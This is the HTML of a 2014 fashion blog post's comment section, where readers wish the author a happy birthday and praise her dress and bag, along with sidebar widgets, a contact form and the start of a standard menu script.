class="comment-replybox-single" id="c6945019490397704347-ce"></div></li><li class="comment" id="c6873740245613893500"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlWF9-Jk_Oru3y_QGwxeZijPiLu5dNBTOAKEV-HO-gK3V30--sIy5pfBkFItKLrzlzda9nvVZb1pO-MFrRAYq-_IlnwsYEUh0OvDy5XyH83jIimgtcZzRVS9DzIOYSHQ/s45-c/10177286_10203741445405992_2360640290643286741_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05606206550715174351" rel="nofollow">Kellie Harrison</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402325717437#c6873740245613893500">9.6.14</a></span></div><p class="comment-content">You look gorgeous! Happy Birthday! By the way, those cupcakes look so yummy. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6873740245613893500">Reply</a><span class="item-control blog-admin blog-admin pid-679852305"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/6873740245613893500">Delete</a></span></span></div><div class="comment-replies"><div id="c6873740245613893500-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6873740245613893500-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3912937929861043707"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17466666594282627053" rel="nofollow">Oby Grace</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402366201827#c3912937929861043707">9.6.14</a></span></div><p class="comment-content">Thank you! It was very yummy!<br>xoxo</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1293528493"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/3912937929861043707">Delete</a></span></span></div><div class="comment-replies"><div id="c3912937929861043707-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3912937929861043707-ra" class="thread-chrome thread-expanded"><div></div><div id="c3912937929861043707-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3912937929861043707">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3912937929861043707-ce"></div></li></div><div id="c6873740245613893500-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6873740245613893500">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6873740245613893500-ce"></div></li><li class="comment" id="c6959906566985526034"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX13uJ2aJal_cqbwIhPGxeqDOLGB8A8_io8krep2jczOXm5-waAd4O3V5ijDkmpVlnRg4WLgXhlaB1q6vfk85baKhm3mJ-OSPO18WvjyPUtXI2gyW8gAFmkQXrYgh2XQ/s45-c/IMG_8775+1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10087757385163490885" rel="nofollow">KP</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402325893632#c6959906566985526034">9.6.14</a></span></div><p class="comment-content">Happy Birthday! How awesome is that bag!<br><br><a href="http://eleventhandsixteenth.blogspot.com/" rel="nofollow">Eleventh &amp; Sixteenth</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6959906566985526034">Reply</a><span class="item-control blog-admin blog-admin pid-1569047144"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/6959906566985526034">Delete</a></span></span></div><div class="comment-replies"><div id="c6959906566985526034-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6959906566985526034-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8236394182661886615"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17466666594282627053" rel="nofollow">Oby Grace</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402366226864#c8236394182661886615">9.6.14</a></span></div><p class="comment-content">Thank you! OMG I know! it is my mom, I stole it for the day! <br>xoxo</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1293528493"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/8236394182661886615">Delete</a></span></span></div><div class="comment-replies"><div id="c8236394182661886615-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8236394182661886615-ra" class="thread-chrome thread-expanded"><div></div><div id="c8236394182661886615-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8236394182661886615">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8236394182661886615-ce"></div></li></div><div id="c6959906566985526034-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6959906566985526034">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6959906566985526034-ce"></div></li><li class="comment" id="c1963187990624926071"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwD-cJL_4Laeja-hy8Wac_ofrqBj7AJZiGcQ2-CaZMo7gYvWn96-DRGr88witVPm4HJuctbM9olWvuidddoJEa_WbXEy9belbLRxovU8IkFYypofERM9pjMCkiHZ9Osb4/s45-c/10117_1223386589849_1384515587_1609601_7040719_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16434412119015645435" rel="nofollow">Jessica Jannenga</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402329097187#c1963187990624926071">9.6.14</a></span></div><p class="comment-content">Happy Birthday to you, Happy Birthday to you..... You look stunning. I love the dress, it shows off your figure and those shoes are killer!<br>from link up, jess<br>Please drop by, <br>http://www.elegantlydressedandstylish.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1963187990624926071">Reply</a><span class="item-control blog-admin blog-admin pid-863185450"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/1963187990624926071">Delete</a></span></span></div><div class="comment-replies"><div id="c1963187990624926071-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1963187990624926071-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c343804940552062627"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17466666594282627053" rel="nofollow">Oby Grace</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402366243602#c343804940552062627">9.6.14</a></span></div><p class="comment-content">Thank you! <br>xoxo</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1293528493"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/343804940552062627">Delete</a></span></span></div><div class="comment-replies"><div id="c343804940552062627-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c343804940552062627-ra" class="thread-chrome thread-expanded"><div></div><div id="c343804940552062627-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="343804940552062627">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c343804940552062627-ce"></div></li></div><div id="c1963187990624926071-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1963187990624926071">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1963187990624926071-ce"></div></li><li class="comment" id="c7079859806816981421"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18274825190261762257" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402333425593#c7079859806816981421">9.6.14</a></span></div><p class="comment-content">happy birthday and lovely outfit as always! :)<br><br><a href="http://www.rheaetcetera.com/2014/06/conversation-pieces-nautical-summer.html" rel="nofollow">Rhea, Et Cetera - Nautical Summer Fashion for the Office</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7079859806816981421">Reply</a><span class="item-control blog-admin blog-admin pid-11868709"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/7079859806816981421">Delete</a></span></span></div><div class="comment-replies"><div id="c7079859806816981421-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7079859806816981421-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8782509502343550667"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17466666594282627053" rel="nofollow">Oby Grace</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402366252272#c8782509502343550667">9.6.14</a></span></div><p class="comment-content">Thank you! <br>xoxo</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1293528493"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/8782509502343550667">Delete</a></span></span></div><div class="comment-replies"><div id="c8782509502343550667-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8782509502343550667-ra" class="thread-chrome thread-expanded"><div></div><div id="c8782509502343550667-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8782509502343550667">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8782509502343550667-ce"></div></li></div><div id="c7079859806816981421-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7079859806816981421">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7079859806816981421-ce"></div></li><li class="comment" id="c8974295037866397705"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-8whDiS3T2QPhbXdJBuVuUSX2Qs4T4TwXKmINeX1MKYRAPj3dQHgptdJyVWiAXCr6qyx50VkQae_s0Zm63iAVzjCBk2KBs3YeHYrJsmZMykmov_lYt1mW7i4E5rgyAY4/s45-c/profile.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10181847680619934772" rel="nofollow">TaraMixandMatch</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402333426345#c8974295037866397705">9.6.14</a></span></div><p class="comment-content">Happy birthday...that bag is fab!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8974295037866397705">Reply</a><span class="item-control blog-admin blog-admin pid-2142425207"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/8974295037866397705">Delete</a></span></span></div><div class="comment-replies"><div id="c8974295037866397705-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8974295037866397705-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c934682184373134187"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17466666594282627053" rel="nofollow">Oby Grace</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402366261035#c934682184373134187">9.6.14</a></span></div><p class="comment-content">Thank you! <br>xoxo</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1293528493"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/934682184373134187">Delete</a></span></span></div><div class="comment-replies"><div id="c934682184373134187-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c934682184373134187-ra" class="thread-chrome thread-expanded"><div></div><div id="c934682184373134187-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="934682184373134187">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c934682184373134187-ce"></div></li></div><div id="c8974295037866397705-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8974295037866397705">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8974295037866397705-ce"></div></li><li class="comment" id="c5555317619828703213"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv7LkS0ETf2joHFcollC3VjzCMBKBBAWLMA1VZUIhN2nRCzuJv9NPMJ4hFACjTExesKSa2c3n-lt40H3k6K14p4LDdC0JoUlFrrQVLFF9RkYchT5RnJBsiWPJTRHDMQg0/s45-c/27306396324_e4dcad753f_k+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01604790644999494872" rel="nofollow">LyddieGal</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402342621304#c5555317619828703213">9.6.14</a></span></div><p class="comment-content">Happy birthday! Glad it was a memorable one, and your dress is so stunning on you!<br><a href="http://iamchiconthecheap.com/" rel="nofollow">Chic on the Cheap</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5555317619828703213">Reply</a><span class="item-control blog-admin blog-admin pid-1386407198"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/5555317619828703213">Delete</a></span></span></div><div class="comment-replies"><div id="c5555317619828703213-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5555317619828703213-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4281747904835105812"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17466666594282627053" rel="nofollow">Oby Grace</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402366267386#c4281747904835105812">9.6.14</a></span></div><p class="comment-content">Thank you! <br>xoxo<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1293528493"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/4281747904835105812">Delete</a></span></span></div><div class="comment-replies"><div id="c4281747904835105812-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4281747904835105812-ra" class="thread-chrome thread-expanded"><div></div><div id="c4281747904835105812-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4281747904835105812">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4281747904835105812-ce"></div></li></div><div id="c5555317619828703213-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5555317619828703213">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5555317619828703213-ce"></div></li><li class="comment" id="c5870363044222781675"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10907142748103469536" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402442575019#c5870363044222781675">10.6.14</a></span></div><p class="comment-content">Happy birthday!! This is a killer outfit - perfect for celebrating such a fabulous girl!!<br><br>Jenna from <a href="javascript:void(0);" rel="nofollow">Visions of Vogue</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5870363044222781675">Reply</a><span class="item-control blog-admin blog-admin pid-931713106"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/5870363044222781675">Delete</a></span></span></div><div class="comment-replies"><div id="c5870363044222781675-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5870363044222781675-ra" class="thread-chrome thread-expanded"><div></div><div id="c5870363044222781675-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5870363044222781675">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5870363044222781675-ce"></div></li><li class="comment" id="c3520280656477111386"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-mReNDVzB41w/Z7ZKvVtQmOI/AAAAAAAFQ2A/VBJvqbAsyNUY0CgdAvdAyiF13CVKPlHWgCK4BGAYYCw/s35/Afternoon%252520Tea%252520Style.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14748004050526495714" rel="nofollow">Claire Justine</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402868978040#c3520280656477111386">15.6.14</a></span></div><p class="comment-content">Aww glad you had a great birthday :)<br><br>Beautiful outfit and pictures :)<br><br>Thanks for sharing over at Creative Mondays last week. Pinned and featured this week at the hop...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3520280656477111386">Reply</a><span class="item-control blog-admin blog-admin pid-1538575666"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/3520280656477111386">Delete</a></span></span></div><div class="comment-replies"><div id="c3520280656477111386-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3520280656477111386-ra" class="thread-chrome thread-expanded"><div></div><div id="c3520280656477111386-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3520280656477111386">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3520280656477111386-ce"></div></li><li class="comment" id="c4895833283160192301"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.obygrace.com/2014/06/birthday-girl.html?showComment=1402919629669#c4895833283160192301">16.6.14</a></span></div><p class="comment-content">Happy Birthday to you and lovely dress.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4895833283160192301">Reply</a><span class="item-control blog-admin blog-admin pid-814339706"><a target="_self" href="https://www.blogger.com/comment/delete/5291092332107900147/4895833283160192301">Delete</a></span></span></div><div class="comment-replies"><div id="c4895833283160192301-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4895833283160192301-ra" class="thread-chrome thread-expanded"><div></div><div id="c4895833283160192301-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4895833283160192301">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4895833283160192301-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1033771842998350233"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5291092332107900147?po=1033771842998350233&hl=en&saa=85391&origin=http://www.obygrace.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.obygrace.com/2014/06/karlie-kloss-x-warby-parker.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.obygrace.com/2014/06/carrie-bradshaw-inspired.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.obygrace.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.obygrace.com/feeds/1033771842998350233/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>DISCLAIMER:</h2>
<div class='widget-content'>
<div class="widget Text" color="white" data-version="1" face="&quot;" id="Text1" size="13px" style="letter-spacing: 0.07em; margin: 0px 0px 40px; padding: 0px;">     <style type="text/css"> p.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px 'Letter Gothic Std'; color: #323333} </style>   <p class="p1"><b style="font-weight: normal;">ALL THE PHOTOS TAKEN BY </b><b>OBYGRACE.COM</b> <b style="font-weight: normal;">ARE PROTECTED BY COPYRIGHT.EMAIL OBY GRACE AT </b><b>ISPYOBY@GMAIL.COM</b><b style="font-weight: normal;"> FOR CONSENT TO USE PICTURES. PICTURES USED HAVE TO BE LINKED BACK TO THIS BLOG. IT IS FORBIDDEN TO USE PICTURES FOR COMMERCIAL REASONS.</b></p></div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<div class='widget-content'>
<a href='https://www.youtube.com/channel/UCmAhJa5-U9c6YtOQoR22dOw' target='_blank'><i></i><span>Youtube</span></a>
<a href='https://www.instagram.com/ispyoby/' target='_blank'><i></i><span>Instagram</span></a>
<a href='https://www.facebook.com/ispyoby/' target='_blank'><i></i><span>Facebook</span></a>
<a href='https://twitter.com/Ispyoby' target='_blank'><i></i><span>Twitter</span></a>
<a href='https://www.pinterest.com/obygrace/' target='_blank'><i></i><span>Pinterest</span></a>
<a href='https://www.bloglovin.com/blogs/i-spy-oby-12260761' target='_blank'><i></i><span>Bloglovin</span></a>
<a href='https://plus.google.com/+ObyGrace' target='_blank'><i></i><span>Google Plus</span></a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
OBYGRACE.COM OCCASIONALLY RECEIVES
 BRAND SPONSORSHIPS FOR MENTIONING 
THEIR PRODUCTS AND SERVICES.
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script language=javascript>
<!--
//Disable right click script - By LegendTricks.com
//
var message="Function Disabled, Email ispyoby@gmail.com for rights to use this image. Thank you and have a nice rest of your day :)";
////////////////
function clickIE() {if (document.all) {(message);return false;}}
function clickNS(e) {if
(document.layers||(document.getElementById&&!document.all)) {
if (e.which==2||e.which==3) {(message);return false;}}}
if (document.layers)
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
document.oncontextmenu=new Function("return false")
// -->
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap' id='section-6'>
<div class='contact-title'>
<h4>Get in Touch</h4>
<span>Feel free to drop us a line to contact us</span>
</div>
<div style='clear:both'></div>
<div class='contact_list_wrapper'>
<ul class='contact-list-info'>
<li><i class='fa fa-map-marker'></i>
<p>Los Angeles</p>
</li>
<li><i class='fa fa-envelope-o'></i>
<p><a class='nocolor' href='mailto:ispyoby@gmail.com'>ispyoby@gemail.com</a></p>
</li>
</ul>
</div>
<div style='clear:both'></div>
<div class='row' id='sora_blogger_cntct_form'>
<div class='wrap-me'>
<div class='sora-contact-widget section' id='Contact Widget' name='Contact Form Widget'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<span class='name-bg'>Your Name</span>
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
<span class='email-bg'>Your Email*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
<span class='message-bg'>Your Message*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<span class='send-bg'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/></span>
<span class='clear-bg'><input class='contact-form-button contact-form-button-submit clear-button' type='reset' value='Clear'/></span>
<p></p>
<div style='max-width: 100%; text-align: center; width: 100%;'>
<div class='contact-form-error-message' id='ContactForm1_contact-form-error-message'>
</div>
<div class='contact-form-success-message' id='ContactForm1_contact-form-success-message'>
</div>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<br/>
<script src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBtM96UHgaqhuIOQ0CyINA6rGpYqwonosI&callback=initMap'>
    </script>
</div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='https://www.instagram.com/oby.grace/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/ispyoby/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/obygracee' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/watch?v=jgtY0ftILHk' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fff;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span 